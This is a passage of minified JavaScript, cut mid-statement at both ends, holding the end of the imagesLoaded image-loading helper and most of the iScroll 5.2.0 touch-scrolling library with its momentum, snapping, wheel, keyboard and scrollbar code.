Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(a=e,a.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(a(this))})},n.makeJQueryPlugin(),n}),function(t,e,i){function s(i,s){this.wrapper="string"==typeof i?e.querySelector(i):i,this.scroller=this.wrapper.children[0],this.scrollerStyle=this.scroller.style,this.options={resizeScrollbars:!0,mouseWheelSpeed:20,snapThreshold:.334,disablePointer:!a.hasPointer,disableTouch:a.hasPointer||!a.hasTouch,disableMouse:a.hasPointer||a.hasTouch,startX:0,startY:0,scrollY:!0,directionLockThreshold:5,momentum:!0,bounce:!0,bounceTime:600,bounceEasing:"",preventDefault:!0,preventDefaultException:{tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT)$/},HWCompositing:!0,useTransition:!0,useTransform:!0,bindToWrapper:void 0===t.onmousedown};for(var n in s)this.options[n]=s[n];this.translateZ=this.options.HWCompositing&&a.hasPerspective?" translateZ(0)":"",this.options.useTransition=a.hasTransition&&this.options.useTransition,this.options.useTransform=a.hasTransform&&this.options.useTransform,this.options.eventPassthrough=!0===this.options.eventPassthrough?"vertical":this.options.eventPassthrough,this.options.preventDefault=!this.options.eventPassthrough&&this.options.preventDefault,this.options.scrollY="vertical"!=this.options.eventPassthrough&&this.options.scrollY,this.options.scrollX="horizontal"!=this.options.eventPassthrough&&this.options.scrollX,this.options.freeScroll=this.options.freeScroll&&!this.options.eventPassthrough,this.options.directionLockThreshold=this.options.eventPassthrough?0:this.options.directionLockThreshold,this.options.bounceEasing="string"==typeof this.options.bounceEasing?a.ease[this.options.bounceEasing]||a.ease.circular:this.options.bounceEasing,this.options.resizePolling=void 0===this.options.resizePolling?60:this.options.resizePolling,!0===this.options.tap&&(this.options.tap="tap"),this.options.useTransition||this.options.useTransform||/relative|absolute/i.test(this.scrollerStyle.position)||(this.scrollerStyle.position="relative"),"scale"==this.options.shrinkScrollbars&&(this.options.useTransition=!1),this.options.invertWheelDirection=this.options.invertWheelDirection?-1:1,this.x=0,this.y=0,this.directionX=0,this.directionY=0,this._events={},this._init(),this.refresh(),this.scrollTo(this.options.startX,this.options.startY),this.enable()}function n(t,i,s){var n=e.createElement("div"),o=e.createElement("div");return!0===s&&(n.style.cssText="position:absolute;z-index:9999",o.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;background:rgba(0,0,0,0.5);border:1px solid rgba(255,255,255,0.9);border-radius:3px"),o.className="iScrollIndicator","h"==t?(!0===s&&(n.style.cssText+=";height:7px;left:2px;right:2px;bottom:0",o.style.height="100%"),n.className="iScrollHorizontalScrollbar"):(!0===s&&(n.style.cssText+=";width:7px;bottom:2px;top:2px;right:1px",o.style.width="100%"),n.className="iScrollVerticalScrollbar"),n.style.cssText+=";overflow:hidden",i||(n.style.pointerEvents="none"),n.appendChild(o),n}function o(i,s){this.wrapper="string"==typeof s.el?e.querySelector(s.el):s.el,this.wrapperStyle=this.wrapper.style,this.indicator=this.wrapper.children[0],this.indicatorStyle=this.indicator.style,this.scroller=i,this.options={listenX:!0,listenY:!0,interactive:!1,resize:!0,defaultScrollbars:!1,shrink:!1,fade:!1,speedRatioX:0,speedRatioY:0};for(var n in s)this.options[n]=s[n];if(this.sizeRatioX=1,this.sizeRatioY=1,this.maxPosX=0,this.maxPosY=0,this.options.interactive&&(this.options.disableTouch||(a.addEvent(this.indicator,"touchstart",this),a.addEvent(t,"touchend",this)),this.options.disablePointer||(a.addEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.addEvent(t,a.prefixPointerEvent("pointerup"),this)),this.options.disableMouse||(a.addEvent(this.indicator,"mousedown",this),a.addEvent(t,"mouseup",this))),this.options.fade){this.wrapperStyle[a.style.transform]=this.scroller.translateZ;var o=a.style.transitionDuration;if(!o)return;this.wrapperStyle[o]=a.isBadAndroid?"0.0001ms":"0ms";var l=this;a.isBadAndroid&&r(function(){"0.0001ms"===l.wrapperStyle[o]&&(l.wrapperStyle[o]="0s")}),this.wrapperStyle.opacity="0"}}var r=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){t.setTimeout(e,1e3/60)},a=function(){function s(t){return!1!==r&&(""===r?t:r+t.charAt(0).toUpperCase()+t.substr(1))}var n={},o=e.createElement("div").style,r=function(){for(var t=["t","webkitT","MozT","msT","OT"],e=0,i=t.length;e<i;e++)if(t[e]+"ransform"in o)return t[e].substr(0,t[e].length-1);return!1}();n.getTime=Date.now||function(){return(new Date).getTime()},n.extend=function(t,e){for(var i in e)t[i]=e[i]},n.addEvent=function(t,e,i,s){t.addEventListener(e,i,!!s)},n.removeEvent=function(t,e,i,s){t.removeEventListener(e,i,!!s)},n.prefixPointerEvent=function(e){return t.MSPointerEvent?"MSPointer"+e.charAt(7).toUpperCase()+e.substr(8):e},n.momentum=function(t,e,s,n,o,r){var a,l,h=t-e,c=i.abs(h)/s;return r=void 0===r?6e-4:r,a=t+c*c/(2*r)*(h<0?-1:1),l=c/r,a<n?(a=o?n-o/2.5*(c/8):n,l=(h=i.abs(a-t))/c):a>0&&(a=o?o/2.5*(c/8):0,l=(h=i.abs(t)+a)/c),{destination:i.round(a),duration:l}};var a=s("transform");return n.extend(n,{hasTransform:!1!==a,hasPerspective:s("perspective")in o,hasTouch:"ontouchstart"in t,hasPointer:!(!t.PointerEvent&&!t.MSPointerEvent),hasTransition:s("transition")in o}),n.isBadAndroid=function(){var e=t.navigator.appVersion;if(/Android/.test(e)&&!/Chrome\/\d/.test(e)){var i=e.match(/Safari\/(\d+.\d)/);return!(i&&"object"==typeof i&&i.length>=2)||parseFloat(i[1])<535.19}return!1}(),n.extend(n.style={},{transform:a,transitionTimingFunction:s("transitionTimingFunction"),transitionDuration:s("transitionDuration"),transitionDelay:s("transitionDelay"),transformOrigin:s("transformOrigin")}),n.hasClass=function(t,e){return new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},n.addClass=function(t,e){if(!n.hasClass(t,e)){var i=t.className.split(" ");i.push(e),t.className=i.join(" ")}},n.removeClass=function(t,e){if(n.hasClass(t,e)){var i=new RegExp("(^|\\s)"+e+"(\\s|$)","g");t.className=t.className.replace(i," ")}},n.offset=function(t){for(var e=-t.offsetLeft,i=-t.offsetTop;t=t.offsetParent;)e-=t.offsetLeft,i-=t.offsetTop;return{left:e,top:i}},n.preventDefaultException=function(t,e){for(var i in e)if(e[i].test(t[i]))return!0;return!1},n.extend(n.eventType={},{touchstart:1,touchmove:1,touchend:1,mousedown:2,mousemove:2,mouseup:2,pointerdown:3,pointermove:3,pointerup:3,MSPointerDown:3,MSPointerMove:3,MSPointerUp:3}),n.extend(n.ease={},{quadratic:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},circular:{style:"cubic-bezier(0.1, 0.57, 0.1, 1)",fn:function(t){return i.sqrt(1- --t*t)}},back:{style:"cubic-bezier(0.175, 0.885, 0.32, 1.275)",fn:function(t){return(t-=1)*t*(5*t+4)+1}},bounce:{style:"",fn:function(t){return(t/=1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}},elastic:{style:"",fn:function(t){return 0===t?0:1==t?1:.4*i.pow(2,-10*t)*i.sin((t-.055)*(2*i.PI)/.22)+1}}}),n.tap=function(t,i){var s=e.createEvent("Event");s.initEvent(i,!0,!0),s.pageX=t.pageX,s.pageY=t.pageY,t.target.dispatchEvent(s)},n.click=function(i){var s,n=i.target;/(SELECT|INPUT|TEXTAREA)/i.test(n.tagName)||((s=e.createEvent(t.MouseEvent?"MouseEvents":"Event")).initEvent("click",!0,!0),s.view=i.view||t,s.detail=1,s.screenX=n.screenX||0,s.screenY=n.screenY||0,s.clientX=n.clientX||0,s.clientY=n.clientY||0,s.ctrlKey=!!i.ctrlKey,s.altKey=!!i.altKey,s.shiftKey=!!i.shiftKey,s.metaKey=!!i.metaKey,s.button=0,s.relatedTarget=null,s._constructed=!0,n.dispatchEvent(s))},n}();s.prototype={version:"5.2.0",_init:function(){this._initEvents(),(this.options.scrollbars||this.options.indicators)&&this._initIndicators(),this.options.mouseWheel&&this._initWheel(),this.options.snap&&this._initSnap(),this.options.keyBindings&&this._initKeys()},destroy:function(){this._initEvents(!0),clearTimeout(this.resizeTimeout),this.resizeTimeout=null,this._execEvent("destroy")},_transitionEnd:function(t){t.target==this.scroller&&this.isInTransition&&(this._transitionTime(),this.resetPosition(this.options.bounceTime)||(this.isInTransition=!1,this._execEvent("scrollEnd")))},_start:function(t){if(1!=a.eventType[t.type]){if(0!==(t.which?t.button:t.button<2?0:4==t.button?1:2))return}if(this.enabled&&(!this.initiated||a.eventType[t.type]===this.initiated)){!this.options.preventDefault||a.isBadAndroid||a.preventDefaultException(t.target,this.options.preventDefaultException)||t.preventDefault();var e,s=t.touches?t.touches[0]:t;this.initiated=a.eventType[t.type],this.moved=!1,this.distX=0,this.distY=0,this.directionX=0,this.directionY=0,this.directionLocked=0,this.startTime=a.getTime(),this.options.useTransition&&this.isInTransition?(this._transitionTime(),this.isInTransition=!1,e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this._execEvent("scrollEnd")):!this.options.useTransition&&this.isAnimating&&(this.isAnimating=!1,this._execEvent("scrollEnd")),this.startX=this.x,this.startY=this.y,this.absStartX=this.x,this.absStartY=this.y,this.pointX=s.pageX,this.pointY=s.pageY,this._execEvent("beforeScrollStart")}},_move:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&t.preventDefault();var e,s,n,o,r=t.touches?t.touches[0]:t,l=r.pageX-this.pointX,h=r.pageY-this.pointY,c=a.getTime();if(this.pointX=r.pageX,this.pointY=r.pageY,this.distX+=l,this.distY+=h,n=i.abs(this.distX),o=i.abs(this.distY),!(c-this.endTime>300&&n<10&&o<10)){if(this.directionLocked||this.options.freeScroll||(n>o+this.options.directionLockThreshold?this.directionLocked="h":o>=n+this.options.directionLockThreshold?this.directionLocked="v":this.directionLocked="n"),"h"==this.directionLocked){if("vertical"==this.options.eventPassthrough)t.preventDefault();else if("horizontal"==this.options.eventPassthrough)return void(this.initiated=!1);h=0}else if("v"==this.directionLocked){if("horizontal"==this.options.eventPassthrough)t.preventDefault();else if("vertical"==this.options.eventPassthrough)return void(this.initiated=!1);l=0}l=this.hasHorizontalScroll?l:0,h=this.hasVerticalScroll?h:0,e=this.x+l,s=this.y+h,(e>0||e<this.maxScrollX)&&(e=this.options.bounce?this.x+l/3:e>0?0:this.maxScrollX),(s>0||s<this.maxScrollY)&&(s=this.options.bounce?this.y+h/3:s>0?0:this.maxScrollY),this.directionX=l>0?-1:l<0?1:0,this.directionY=h>0?-1:h<0?1:0,this.moved||this._execEvent("scrollStart"),this.moved=!0,this._translate(e,s),c-this.startTime>300&&(this.startTime=c,this.startX=this.x,this.startY=this.y)}}},_end:function(t){if(this.enabled&&a.eventType[t.type]===this.initiated){this.options.preventDefault&&!a.preventDefaultException(t.target,this.options.preventDefaultException)&&t.preventDefault();t.changedTouches&&t.changedTouches[0];var e,s,n=a.getTime()-this.startTime,o=i.round(this.x),r=i.round(this.y),l=i.abs(o-this.startX),h=i.abs(r-this.startY),c=0,u="";if(this.isInTransition=0,this.initiated=0,this.endTime=a.getTime(),!this.resetPosition(this.options.bounceTime)){if(this.scrollTo(o,r),!this.moved)return this.options.tap&&a.tap(t,this.options.tap),this.options.click&&a.click(t),void this._execEvent("scrollCancel");if(this._events.flick&&n<200&&l<100&&h<100)this._execEvent("flick");else{if(this.options.momentum&&n<300&&(e=this.hasHorizontalScroll?a.momentum(this.x,this.startX,n,this.maxScrollX,this.options.bounce?this.wrapperWidth:0,this.options.deceleration):{destination:o,duration:0},s=this.hasVerticalScroll?a.momentum(this.y,this.startY,n,this.maxScrollY,this.options.bounce?this.wrapperHeight:0,this.options.deceleration):{destination:r,duration:0},o=e.destination,r=s.destination,c=i.max(e.duration,s.duration),this.isInTransition=1),this.options.snap){var d=this._nearestSnap(o,r);this.currentPage=d,c=this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-d.x),1e3),i.min(i.abs(r-d.y),1e3)),300),o=d.x,r=d.y,this.directionX=0,this.directionY=0,u=this.options.bounceEasing}if(o!=this.x||r!=this.y)return(o>0||o<this.maxScrollX||r>0||r<this.maxScrollY)&&(u=a.ease.quadratic),void this.scrollTo(o,r,c,u);this._execEvent("scrollEnd")}}}},_resize:function(){var t=this;clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){t.refresh()},this.options.resizePolling)},resetPosition:function(t){var e=this.x,i=this.y;return t=t||0,!this.hasHorizontalScroll||this.x>0?e=0:this.x<this.maxScrollX&&(e=this.maxScrollX),!this.hasVerticalScroll||this.y>0?i=0:this.y<this.maxScrollY&&(i=this.maxScrollY),(e!=this.x||i!=this.y)&&(this.scrollTo(e,i,t,this.options.bounceEasing),!0)},disable:function(){this.enabled=!1},enable:function(){this.enabled=!0},refresh:function(){this.wrapper.offsetHeight;this.wrapperWidth=this.wrapper.clientWidth,this.wrapperHeight=this.wrapper.clientHeight,this.scrollerWidth=this.scroller.offsetWidth,this.scrollerHeight=this.scroller.offsetHeight,this.maxScrollX=this.wrapperWidth-this.scrollerWidth,this.maxScrollY=this.wrapperHeight-this.scrollerHeight,this.hasHorizontalScroll=this.options.scrollX&&this.maxScrollX<0,this.hasVerticalScroll=this.options.scrollY&&this.maxScrollY<0,this.hasHorizontalScroll||(this.maxScrollX=0,this.scrollerWidth=this.wrapperWidth),this.hasVerticalScroll||(this.maxScrollY=0,this.scrollerHeight=this.wrapperHeight),this.endTime=0,this.directionX=0,this.directionY=0,this.wrapperOffset=a.offset(this.wrapper),this._execEvent("refresh"),this.resetPosition()},on:function(t,e){this._events[t]||(this._events[t]=[]),this._events[t].push(e)},off:function(t,e){if(this._events[t]){var i=this._events[t].indexOf(e);i>-1&&this._events[t].splice(i,1)}},_execEvent:function(t){if(this._events[t]){var e=0,i=this._events[t].length;if(i)for(;e<i;e++)this._events[t][e].apply(this,[].slice.call(arguments,1))}},scrollBy:function(t,e,i,s){t=this.x+t,e=this.y+e,i=i||0,this.scrollTo(t,e,i,s)},scrollTo:function(t,e,i,s){s=s||a.ease.circular,this.isInTransition=this.options.useTransition&&i>0;var n=this.options.useTransition&&s.style;!i||n?(n&&(this._transitionTimingFunction(s.style),this._transitionTime(i)),this._translate(t,e)):this._animate(t,e,i,s.fn)},scrollToElement:function(t,e,s,n,o){if(t=t.nodeType?t:this.scroller.querySelector(t)){var r=a.offset(t);r.left-=this.wrapperOffset.left,r.top-=this.wrapperOffset.top,!0===s&&(s=i.round(t.offsetWidth/2-this.wrapper.offsetWidth/2)),!0===n&&(n=i.round(t.offsetHeight/2-this.wrapper.offsetHeight/2)),r.left-=s||0,r.top-=n||0,r.left=r.left>0?0:r.left<this.maxScrollX?this.maxScrollX:r.left,r.top=r.top>0?0:r.top<this.maxScrollY?this.maxScrollY:r.top,e=void 0===e||null===e||"auto"===e?i.max(i.abs(this.x-r.left),i.abs(this.y-r.top)):e,this.scrollTo(r.left,r.top,e,o)}},_transitionTime:function(t){if(this.options.useTransition){t=t||0;var e=a.style.transitionDuration;if(e){if(this.scrollerStyle[e]=t+"ms",!t&&a.isBadAndroid){this.scrollerStyle[e]="0.0001ms";var i=this;r(function(){"0.0001ms"===i.scrollerStyle[e]&&(i.scrollerStyle[e]="0s")})}if(this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].transitionTime(t)}}},_transitionTimingFunction:function(t){if(this.scrollerStyle[a.style.transitionTimingFunction]=t,this.indicators)for(var e=this.indicators.length;e--;)this.indicators[e].transitionTimingFunction(t)},_translate:function(t,e){if(this.options.useTransform?this.scrollerStyle[a.style.transform]="translate("+t+"px,"+e+"px)"+this.translateZ:(t=i.round(t),e=i.round(e),this.scrollerStyle.left=t+"px",this.scrollerStyle.top=e+"px"),this.x=t,this.y=e,this.indicators)for(var s=this.indicators.length;s--;)this.indicators[s].updatePosition()},_initEvents:function(e){var i=e?a.removeEvent:a.addEvent,s=this.options.bindToWrapper?this.wrapper:t;i(t,"orientationchange",this),i(t,"resize",this),this.options.click&&i(this.wrapper,"click",this,!0),this.options.disableMouse||(i(this.wrapper,"mousedown",this),i(s,"mousemove",this),i(s,"mousecancel",this),i(s,"mouseup",this)),a.hasPointer&&!this.options.disablePointer&&(i(this.wrapper,a.prefixPointerEvent("pointerdown"),this),i(s,a.prefixPointerEvent("pointermove"),this),i(s,a.prefixPointerEvent("pointercancel"),this),i(s,a.prefixPointerEvent("pointerup"),this)),a.hasTouch&&!this.options.disableTouch&&(i(this.wrapper,"touchstart",this),i(s,"touchmove",this),i(s,"touchcancel",this),i(s,"touchend",this)),i(this.scroller,"transitionend",this),i(this.scroller,"webkitTransitionEnd",this),i(this.scroller,"oTransitionEnd",this),i(this.scroller,"MSTransitionEnd",this)},getComputedPosition:function(){var e,i,s=t.getComputedStyle(this.scroller,null);return this.options.useTransform?(e=+((s=s[a.style.transform].split(")")[0].split(", "))[12]||s[4]),i=+(s[13]||s[5])):(e=+s.left.replace(/[^-\d.]/g,""),i=+s.top.replace(/[^-\d.]/g,"")),{x:e,y:i}},_initIndicators:function(){function t(t){if(a.indicators)for(var e=a.indicators.length;e--;)t.call(a.indicators[e])}var e,i=this.options.interactiveScrollbars,s="string"!=typeof this.options.scrollbars,r=[],a=this;this.indicators=[],this.options.scrollbars&&(this.options.scrollY&&(e={el:n("v",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenX:!1},this.wrapper.appendChild(e.el),r.push(e)),this.options.scrollX&&(e={el:n("h",i,this.options.scrollbars),interactive:i,defaultScrollbars:!0,customStyle:s,resize:this.options.resizeScrollbars,shrink:this.options.shrinkScrollbars,fade:this.options.fadeScrollbars,listenY:!1},this.wrapper.appendChild(e.el),r.push(e))),this.options.indicators&&(r=r.concat(this.options.indicators));for(var l=r.length;l--;)this.indicators.push(new o(this,r[l]));this.options.fadeScrollbars&&(this.on("scrollEnd",function(){t(function(){this.fade()})}),this.on("scrollCancel",function(){t(function(){this.fade()})}),this.on("scrollStart",function(){t(function(){this.fade(1)})}),this.on("beforeScrollStart",function(){t(function(){this.fade(1,!0)})})),this.on("refresh",function(){t(function(){this.refresh()})}),this.on("destroy",function(){t(function(){this.destroy()}),delete this.indicators})},_initWheel:function(){a.addEvent(this.wrapper,"wheel",this),a.addEvent(this.wrapper,"mousewheel",this),a.addEvent(this.wrapper,"DOMMouseScroll",this),this.on("destroy",function(){clearTimeout(this.wheelTimeout),this.wheelTimeout=null,a.removeEvent(this.wrapper,"wheel",this),a.removeEvent(this.wrapper,"mousewheel",this),a.removeEvent(this.wrapper,"DOMMouseScroll",this)})},_wheel:function(t){if(this.enabled){t.preventDefault();var e,s,n,o,r=this;if(void 0===this.wheelTimeout&&r._execEvent("scrollStart"),clearTimeout(this.wheelTimeout),this.wheelTimeout=setTimeout(function(){r.options.snap||r._execEvent("scrollEnd"),r.wheelTimeout=void 0},400),"deltaX"in t)1===t.deltaMode?(e=-t.deltaX*this.options.mouseWheelSpeed,s=-t.deltaY*this.options.mouseWheelSpeed):(e=-t.deltaX,s=-t.deltaY);else if("wheelDeltaX"in t)e=t.wheelDeltaX/120*this.options.mouseWheelSpeed,s=t.wheelDeltaY/120*this.options.mouseWheelSpeed;else if("wheelDelta"in t)e=s=t.wheelDelta/120*this.options.mouseWheelSpeed;else{if(!("detail"in t))return;e=s=-t.detail/3*this.options.mouseWheelSpeed}if(e*=this.options.invertWheelDirection,s*=this.options.invertWheelDirection,this.hasVerticalScroll||(e=s,s=0),this.options.snap)return n=this.currentPage.pageX,o=this.currentPage.pageY,e>0?n--:e<0&&n++,s>0?o--:s<0&&o++,void this.goToPage(n,o);n=this.x+i.round(this.hasHorizontalScroll?e:0),o=this.y+i.round(this.hasVerticalScroll?s:0),this.directionX=e>0?-1:e<0?1:0,this.directionY=s>0?-1:s<0?1:0,n>0?n=0:n<this.maxScrollX&&(n=this.maxScrollX),o>0?o=0:o<this.maxScrollY&&(o=this.maxScrollY),this.scrollTo(n,o,0)}},_initSnap:function(){this.currentPage={},"string"==typeof this.options.snap&&(this.options.snap=this.scroller.querySelectorAll(this.options.snap)),this.on("refresh",function(){var t,e,s,n,o,r,a=0,l=0,h=0,c=this.options.snapStepX||this.wrapperWidth,u=this.options.snapStepY||this.wrapperHeight;if(this.pages=[],this.wrapperWidth&&this.wrapperHeight&&this.scrollerWidth&&this.scrollerHeight){if(!0===this.options.snap)for(s=i.round(c/2),n=i.round(u/2);h>-this.scrollerWidth;){for(this.pages[a]=[],t=0,o=0;o>-this.scrollerHeight;)this.pages[a][t]={x:i.max(h,this.maxScrollX),y:i.max(o,this.maxScrollY),width:c,height:u,cx:h-s,cy:o-n},o-=u,t++;h-=c,a++}else for(t=(r=this.options.snap).length,e=-1;a<t;a++)(0===a||r[a].offsetLeft<=r[a-1].offsetLeft)&&(l=0,e++),this.pages[l]||(this.pages[l]=[]),h=i.max(-r[a].offsetLeft,this.maxScrollX),o=i.max(-r[a].offsetTop,this.maxScrollY),s=h-i.round(r[a].offsetWidth/2),n=o-i.round(r[a].offsetHeight/2),this.pages[l][e]={x:h,y:o,width:r[a].offsetWidth,height:r[a].offsetHeight,cx:s,cy:n},h>this.maxScrollX&&l++;this.goToPage(this.currentPage.pageX||0,this.currentPage.pageY||0,0),this.options.snapThreshold%1==0?(this.snapThresholdX=this.options.snapThreshold,this.snapThresholdY=this.options.snapThreshold):(this.snapThresholdX=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].width*this.options.snapThreshold),this.snapThresholdY=i.round(this.pages[this.currentPage.pageX][this.currentPage.pageY].height*this.options.snapThreshold))}}),this.on("flick",function(){var t=this.options.snapSpeed||i.max(i.max(i.min(i.abs(this.x-this.startX),1e3),i.min(i.abs(this.y-this.startY),1e3)),300);this.goToPage(this.currentPage.pageX+this.directionX,this.currentPage.pageY+this.directionY,t)})},_nearestSnap:function(t,e){if(!this.pages.length)return{x:0,y:0,pageX:0,pageY:0};var s=0,n=this.pages.length,o=0;if(i.abs(t-this.absStartX)<this.snapThresholdX&&i.abs(e-this.absStartY)<this.snapThresholdY)return this.currentPage;for(t>0?t=0:t<this.maxScrollX&&(t=this.maxScrollX),e>0?e=0:e<this.maxScrollY&&(e=this.maxScrollY);s<n;s++)if(t>=this.pages[s][0].cx){t=this.pages[s][0].x;break}for(n=this.pages[s].length;o<n;o++)if(e>=this.pages[0][o].cy){e=this.pages[0][o].y;break}return s==this.currentPage.pageX&&((s+=this.directionX)<0?s=0:s>=this.pages.length&&(s=this.pages.length-1),t=this.pages[s][0].x),o==this.currentPage.pageY&&((o+=this.directionY)<0?o=0:o>=this.pages[0].length&&(o=this.pages[0].length-1),e=this.pages[0][o].y),{x:t,y:e,pageX:s,pageY:o}},goToPage:function(t,e,s,n){n=n||this.options.bounceEasing,t>=this.pages.length?t=this.pages.length-1:t<0&&(t=0),e>=this.pages[t].length?e=this.pages[t].length-1:e<0&&(e=0);var o=this.pages[t][e].x,r=this.pages[t][e].y;s=void 0===s?this.options.snapSpeed||i.max(i.max(i.min(i.abs(o-this.x),1e3),i.min(i.abs(r-this.y),1e3)),300):s,this.currentPage={x:o,y:r,pageX:t,pageY:e},this.scrollTo(o,r,s,n)},next:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;++i>=this.pages.length&&this.hasVerticalScroll&&(i=0,s++),this.goToPage(i,s,t,e)},prev:function(t,e){var i=this.currentPage.pageX,s=this.currentPage.pageY;--i<0&&this.hasVerticalScroll&&(i=0,s--),this.goToPage(i,s,t,e)},_initKeys:function(e){var i,s={pageUp:33,pageDown:34,end:35,home:36,left:37,up:38,right:39,down:40};if("object"==typeof this.options.keyBindings)for(i in this.options.keyBindings)"string"==typeof this.options.keyBindings[i]&&(this.options.keyBindings[i]=this.options.keyBindings[i].toUpperCase().charCodeAt(0));else this.options.keyBindings={};for(i in s)this.options.keyBindings[i]=this.options.keyBindings[i]||s[i];a.addEvent(t,"keydown",this),this.on("destroy",function(){a.removeEvent(t,"keydown",this)})},_key:function(t){if(this.enabled){var e,s=this.options.snap,n=s?this.currentPage.pageX:this.x,o=s?this.currentPage.pageY:this.y,r=a.getTime(),l=this.keyTime||0;switch(this.options.useTransition&&this.isInTransition&&(e=this.getComputedPosition(),this._translate(i.round(e.x),i.round(e.y)),this.isInTransition=!1),this.keyAcceleration=r-l<200?i.min(this.keyAcceleration+.25,50):0,t.keyCode){case this.options.keyBindings.pageUp:this.hasHorizontalScroll&&!this.hasVerticalScroll?n+=s?1:this.wrapperWidth:o+=s?1:this.wrapperHeight;break;case this.options.keyBindings.pageDown:this.hasHorizontalScroll&&!this.hasVerticalScroll?n-=s?1:this.wrapperWidth:o-=s?1:this.wrapperHeight;break;case this.options.keyBindings.end:n=s?this.pages.length-1:this.maxScrollX,o=s?this.pages[0].length-1:this.maxScrollY;break;case this.options.keyBindings.home:n=0,o=0;break;case this.options.keyBindings.left:n+=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.up:o+=s?1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.right:n-=s?-1:5+this.keyAcceleration>>0;break;case this.options.keyBindings.down:o-=s?1:5+this.keyAcceleration>>0;break;default:return}s?this.goToPage(n,o):(n>0?(n=0,this.keyAcceleration=0):n<this.maxScrollX&&(n=this.maxScrollX,this.keyAcceleration=0),o>0?(o=0,this.keyAcceleration=0):o<this.maxScrollY&&(o=this.maxScrollY,this.keyAcceleration=0),this.scrollTo(n,o,0),this.keyTime=r)}},_animate:function(t,e,i,s){function n(){var d,p,f,m=a.getTime();if(m>=u)return o.isAnimating=!1,o._translate(t,e),void(o.resetPosition(o.options.bounceTime)||o._execEvent("scrollEnd"));f=s(m=(m-c)/i),d=(t-l)*f+l,p=(e-h)*f+h,o._translate(d,p),o.isAnimating&&r(n)}var o=this,l=this.x,h=this.y,c=a.getTime(),u=c+i;this.isAnimating=!0,n()},handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t);break;case"orientationchange":case"resize":this._resize();break;case"transitionend":case"webkitTransitionEnd":case"oTransitionEnd":case"MSTransitionEnd":this._transitionEnd(t);break;case"wheel":case"DOMMouseScroll":case"mousewheel":this._wheel(t);break;case"keydown":this._key(t);break;case"click":this.enabled&&!t._constructed&&(t.preventDefault(),t.stopPropagation())}}},o.prototype={handleEvent:function(t){switch(t.type){case"touchstart":case"pointerdown":case"MSPointerDown":case"mousedown":this._start(t);break;case"touchmove":case"pointermove":case"MSPointerMove":case"mousemove":this._move(t);break;case"touchend":case"pointerup":case"MSPointerUp":case"mouseup":case"touchcancel":case"pointercancel":case"MSPointerCancel":case"mousecancel":this._end(t)}},destroy:function(){this.options.fadeScrollbars&&(clearTimeout(this.fadeTimeout),this.fadeTimeout=null),this.options.interactive&&(a.removeEvent(this.indicator,"touchstart",this),a.removeEvent(this.indicator,a.prefixPointerEvent("pointerdown"),this),a.removeEvent(this.indicator,"mousedown",this),a.removeEvent(t,"touchmove",this),a.removeEvent(t,a.prefixPointerEvent("pointermove"),this),a.removeEvent(t,"mousemove",this),a.removeEvent(t,"touchend",this),a.removeEvent(t,a.prefixPointerEvent("pointerup"),this),a.removeEvent(t,"mouseup",this)),this.options.defaultScrollbars&&this.wrapper.parentNode.removeChild(this.wrapper)},_start:function(e){var i=e.touches?e.touches[0]:e;e.preventDefault(),e.stopPropagation(),this.transitionTime(),this.initiated=!0,this.moved=!1,this.lastPointX=i.pageX,this.lastPointY=i.pageY,this.startTime=a.getTime(),this.options.disableTouch||a.addEvent(t,"touchmove",this),this.options.disablePointer||a.addEvent(t,a.prefixPointerEvent("pointermove"),this),this.options.disableMouse||a.addEvent(t,"mousemove",this),this.scroller._execEvent("beforeScrollStart")},_move:function(t){var 